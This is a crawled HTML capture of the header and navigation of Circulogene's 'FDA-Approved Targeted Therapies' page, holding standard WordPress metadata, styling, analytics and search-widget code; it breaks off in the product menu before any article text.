

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circulogene.com/fda-approved-targeted-therapies/
body_size: 18951
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head><style>img.lazy{min-height:1px}</style><link href="https://circulogene.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Total WordPress Theme v5.4.1">
<meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FDA-Approved Targeted Therapies - Circulogene</title>
	<meta name="description" content="Targeted cancer therapies are drugs or other substances that block the growth and spread of cancer by interfering with speciﬁc molecules that are involved in th" />
	<link rel="canonical" href="https://circulogene.com/fda-approved-targeted-therapies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FDA-Approved Targeted Therapies - Circulogene" />
	<meta property="og:url" content="https://circulogene.com/fda-approved-targeted-therapies/" />
	<meta property="og:site_name" content="Circulogene" />
	<meta property="article:modified_time" content="2022-02-23T19:57:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://circulogene.com/fda-approved-targeted-therapies/","url":"https://circulogene.com/fda-approved-targeted-therapies/","name":"FDA-Approved Targeted Therapies - Circulogene","isPartOf":{"@id":"https://circulogene.com/#website"},"datePublished":"2022-02-23T19:52:14+00:00","dateModified":"2022-02-23T19:57:24+00:00","breadcrumb":{"@id":"https://circulogene.com/fda-approved-targeted-therapies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circulogene.com/fda-approved-targeted-therapies/"]}]},{"@type":"BreadcrumbList","@id":"https://circulogene.com/fda-approved-targeted-therapies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circulogene.com/"},{"@type":"ListItem","position":2,"name":"FDA-Approved Targeted Therapies"}]},{"@type":"WebSite","@id":"https://circulogene.com/#website","url":"https://circulogene.com/","name":"Circulogene","description":"Comprehensive Molecular Results for Cancer Patients","publisher":{"@id":"https://circulogene.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circulogene.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://circulogene.com/#organization","name":"Circulogene","url":"https://circulogene.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circulogene.com/#/schema/logo/image/","url":"https://circulogene.com/wp-content/uploads/2022/02/CIRC_Logo_FNL_HORIZONTAL_2021-01.png","contentUrl":"https://circulogene.com/wp-content/uploads/2022/02/CIRC_Logo_FNL_HORIZONTAL_2021-01.png","width":800,"height":127,"caption":"Circulogene"},"image":{"@id":"https://circulogene.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Circulogene &raquo; Feed" href="https://circulogene.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circulogene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculogene.com%2Ffda-approved-targeted-therapies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circulogene.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculogene.com%2Ffda-approved-targeted-therapies%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://circulogene.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://circulogene.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.10.2' media='all' />
<link rel='stylesheet' id='spsig-styles-css' href='https://circulogene.com/wp-content/plugins/superpath-signature/assets/dist/index.css?ver=21999d85ccf92d5c7282ca22a21ecc33' media='all' />
<style id='spsig-styles-inline-css'>
:root{--spsig-bg:#000f3a;--spsig-text:#f9fafb;--spsig-font-size:0.875rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}
/*# sourceURL=spsig-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://circulogene.com/wp-content/themes/Total/style.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='wpex-google-font-mukta-css' href='//fonts.googleapis.com/css2?family=Mukta:wght@200;300;400;700;800&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://circulogene.com/wp-content/themes/total-child-theme/style.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='https://circulogene.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.4.1' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='https://circulogene.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.4.1' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='https://circulogene.com/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='ticons-css' href='https://circulogene.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='https://circulogene.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.4.1' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://circulogene.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.12.3' media='all' />
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://circulogene.com/wp-content/plugins/ajax-search-lite/css/style-curvy-red.css?ver=4.12.3' media='all' />
<script src="https://circulogene.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://circulogene.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://circulogene.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circulogene.com/wp-json/wp/v2/pages/1244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulogene.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://circulogene.com/?p=1244' />
<!-- HFCM by 99 Robots - Snippet # 3: GTM 1st -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WXW3QFL');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<link rel="preload" href="https://circulogene.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin>				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
							            <style>
				            
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px -15px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div.asl_r .results {
						max-height: none;
					}
				
							.asl_w, .asl_w * {font-family:"Mukta" !important;}
							.asl_m input[type=search]::placeholder{font-family:"Mukta" !important;}
							.asl_m input[type=search]::-webkit-input-placeholder{font-family:"Mukta" !important;}
							.asl_m input[type=search]::-moz-placeholder{font-family:"Mukta" !important;}
							.asl_m input[type=search]:-ms-input-placeholder{font-family:"Mukta" !important;}
						
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
								            </style>
			            <noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://circulogene.com/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://circulogene.com/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://circulogene.com/wp-content/uploads/2022/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://circulogene.com/wp-content/uploads/2022/02/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			/* Add border to header when overlay is enabled */body.has-overlay-header .not-sticky #site-header-inner{border-bottom:1px solid rgba(255,255,255,.4)}/* Add offset for mobile menu to hide the overlay header border */body.has-overlay-header .mobile-toggle-nav.wpex-togglep-absolute{margin-top:-1px}/* Set theme-button default font-size */.theme-button{font-size:14px}/* Custom footer links color (target text block only) */#footer-builder .wpb_text_column a{color:#fff}/* Tweak shop and archives button size */.entries .theme-button,.woocommerce .button,.woocommerce .added_to_cart{font-size:12px}/* Product entry price size */.products .product .price{font-size:18px}/* Product entry price weight */.products .product .price,.woocommerce .product .summary .price{font-weight:700}/* Tweak related cards style */.bryce-related-posts .wpex-card-blog_7 .wpex-card-footer{display:none}/* Add a little extra spacing before footer on some pages */body.page-id-25 #footer-builder,body.page:not(.has-composer) #footer-builder,body.single-product #footer-builder,body.woocommerce-page #footer-builder{margin-top:50px}/* Some tweaks for small devices */@media only screen and (max-width:600px){.wpex-card-blog_10 .wpex-card-title.wpex-text-4xl{font-size:1.5em}}/* Top Bar Search */#ajaxsearchlite1 .probox .proinput input,div.asl_w .probox .proinput input{font-size:14px}#ajaxsearchlite1 .probox,div.asl_w .probox{margin:0;padding:4px}/*Remove Link Underline*/a{text-decoration:none !important}@media only screen and (max-width:479px){#top-bar-content span.wpex-inline,#top-bar-content .top-bar-item{display:inline-block;margin:0 8px 5px}}.page-header.background-image-page-header:not(.wpex-supports-mods) .page-header-title{font-weight:700}		</style>
		<style type="text/css" data-type="vc_custom-css">.vcex-bullets ul li {
    font-size: 21px !important;
}
.vc_custom_1645640747276 {
    box-shadow: 0 25px 50px -12px rgb(0 0 0 / 15%);
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1645646186103{padding-top: 60px !important;padding-bottom: 40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1644008807035{background-color:#333333 !important}.vc_custom_1644009745431{padding-top:30px !important;padding-right:30px !important;padding-bottom:30px !important;padding-left:30px !important;background:#666666 url(https://circulogene.com/wp-content/uploads/2022/02/logo-footer-background.png?id=604) !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1619539670788{padding-top:60px !important}.vc_custom_1619541821340{padding-bottom:40px !important}.vc_custom_1619542220914{padding-right:30px !important;padding-left:30px !important}.vc_custom_1619552387786{padding-top:50px !important;padding-right:30px !important;padding-bottom:10px !important;padding-left:30px !important}.vc_custom_1644008856953{margin-bottom:30px !important;border-left-width:4px !important;padding-left:10px !important;border-left-color:#d02030 !important;border-left-style:solid !important}.vc_custom_1669745723041{margin-top:10px !important}.vc_custom_1644008883454{margin-bottom:30px !important;border-left-width:4px !important;padding-left:10px !important;border-left-color:#d02030 !important;border-left-style:solid !important}.vc_custom_1644009112607{margin-bottom:30px !important;border-left-width:4px !important;padding-left:10px !important;border-left-color:#d02030 !important;border-left-style:solid !important}.page-header{background-image:url(https://circulogene.com/wp-content/uploads/2022/02/e-support-library.png )!important;background-position:50% 0}/*FOOTER BUILDER*/#footer-builder{background-color:#000000}/*TYPOGRAPHY*/body{font-family:"Mukta",sans-serif;font-weight:400;font-size:16px;color:#000000}.theme-button,input[type="submit"],button,#site-navigation .menu-button>a>span.link-inner,.woocommerce .button,.added_to_cart,.wp-block-search .wp-block-search__button,.wp-block-file a.wp-block-file__button{font-weight:700;letter-spacing:1px;text-transform:uppercase}#top-bar-content{font-family:"Mukta",sans-serif;font-size:16px;letter-spacing:1px}#site-navigation .dropdown-menu .link-inner{font-family:"Mukta",sans-serif;font-weight:700;font-size:14px;letter-spacing:2px;text-transform:uppercase}#site-navigation .dropdown-menu ul .link-inner{letter-spacing:1px;text-transform:capitalize}.wpex-mobile-menu,#sidr-main{font-size:18px}.page-header .page-header-title{font-family:"Mukta",sans-serif;font-weight:700;line-height:1.1;text-transform:uppercase}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.wpex-heading,.vcex-heading,.entry-title,.wpex-font-heading{font-weight:400;color:#000000;line-height:1.3}.footer-callout-content{font-family:"Mukta",sans-serif;font-weight:700;font-size:30px;line-height:1}/*ADVANCED STYLING CSS*/#footer-callout-wrap{background-image:url(https://circulogene.com/wp-content/uploads/2022/02/CTA-bck-pattern.png)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#d02030;--wpex-accent-alt:#d02030;--wpex-link-color:#000000;--wpex-hover-heading-link-color:#000000;--wpex-hover-link-color:#d02030;--wpex-btn-padding:12px 24px;--wpex-btn-border-radius:50px;--wpex-btn-bg:#d02030;--wpex-hover-btn-bg:#000000;--wpex-site-logo-color:#ffffff;--wpex-site-header-shrink-start-height:40px;--wpex-site-header-shrink-end-height:35px}.page-header.wpex-supports-mods{padding-top:80px;padding-bottom:0px;background-color:#ffffff;border-top-width:0px;border-bottom-width:0px}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:1280px}#top-bar-wrap{background-color:#d02030}.wpex-top-bar-sticky{background-color:#d02030}#top-bar{color:#ffffff;padding-top:8px;padding-bottom:15px}.header-padding{padding-top:25px;padding-bottom:25px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation-wrap{--wpex-main-nav-gutter:8px;--wpex-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#000000;--wpex-active-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#aaaaaa;--wpex-active-main-nav-link-color:#aaaaaa;--wpex-dropmenu-width:180px;--wpex-dropmenu-padding:10px;--wpex-megamenu-padding:10px;--wpex-dropmenu-bg:#ffffff;--wpex-dropmenu-caret-bg:#ffffff;--wpex-dropmenu-link-color:#000000;--wpex-hover-dropmenu-link-bg:#e8e8e8}#mobile-menu{--wpex-link-color:#000000;--wpex-hover-link-color:#000000}.mobile-toggle-nav{background:#000000;color:#aaaaaa;--wpex-link-color:#aaaaaa;--wpex-hover-link-color:#aaaaaa}.mobile-toggle-nav-ul a{border-color:#121212}#footer-callout-wrap{padding-top:40px;padding-bottom:40px;border-top-color:#d02030;border-bottom-color:#d02030;color:#ffffff}#footer-callout .theme-button{background:#000000}#footer-callout .theme-button:hover{background:#ffffff;color:#d02030}.vc_column-inner{margin-bottom:40px}</style><link rel='stylesheet' id='wpex-hover-animations-css' href='https://circulogene.com/wp-content/themes/Total/assets/lib/hover-css/hover-css.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='wpex-google-font-poppins-css' href='//fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://circulogene.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-1244 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons has-overlay-header page-with-background-title no-header-margin wpex-antialiased wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-no-js wpb-js-composer js-comp-ver-7.0 vc_responsive">

	
	
	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="top-bar-full-width wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-text-sm">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial wpex-flex-row-reverse">
	<div id="top-bar-content" class="has-content top-bar-right wpex-clr"><span class="wpex-inline"><span class="ticon ticon-user"></span><a href="https://portal.labtests.io" target="_blank">Provider Portal</a></span>

<div class="top-bar-item wpex-sm-inline-block wpex-ml-20"><span class="wpex-mr-10 ticon ticon-phone" aria-hidden="true"></span><a href="/contact/">Contact</a></div>

<span class="wpex-inline"><div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search here..'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="post"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
						<div class="asl_option_inner hiddend">
				<input type="checkbox" value="page"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div></span></div>

</div>

		</div>

	

<div id="overlay-header-wrap" class="wpex-clr">

	<header id="site-header" class="header-one header-full-width wpex-dropdown-style-minimal wpex-dropdowns-shadow-one fixed-scroll wpex-z-99 shrink-sticky-header anim-shrink-header on-shrink-adjust-height overlay-header white-style custom-bg dyn-styles wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table has-overlay-logo">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://circulogene.com/" rel="home" class="overlay-header-logo"><img src="https://circulogene.com/wp-content/uploads/2022/02/CIRC_Logo_FNL_HORIZONTAL_2021-01.png" alt="Circulogene" class="logo-img" width="800" height="127" data-no-retina data-skip-lazy data-nonsticky-logo><img src="https://circulogene.com/wp-content/uploads/2022/02/CIRC_Logo_FNL_HORIZONTAL_red.png" alt="Circulogene" class="logo-img" width="800" height="127" data-no-retina data-skip-lazy data-sticky-logo></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height wpex-flush-dropdowns wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main" class="dropdown-menu main-navigation-ul wpex-dropdown-menu wpex-dropdown-menu--onhover wpex-dropdown-menu--animate"><li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-928"><a href="/products/"><span class="link-inner">Products</span></a>
<ul class="sub-menu">
	<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1815"><a href="https://circulogene.com/products/lunglifeai/"><span class="link-inner">LungLifeAI</span></a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-925"><a href="/products/oncogenldx/"><span class="link-inner">OncoGenLDx</span></a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-926"><a href="/products/plasma/"><span class="link-inner">Plasma cfRNA PD-L1</span></a></li>
	<li id="menu-item-1893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893"><a href="https://circulogene.com/products/oncogendx/"><span class="link-inner">OncoGenDx</span></a></li>
</ul>
</li>
<li id="menu-item-930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-930"><a href="/providers/"><span class="link-inner">Providers</span></a>
<ul class="sub-menu">
	<li id="menu-item-931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-931"><a href="/why-liquid-biopsy/"><span class="link-inner">Why Liquid Biopsy?</span></a></li>
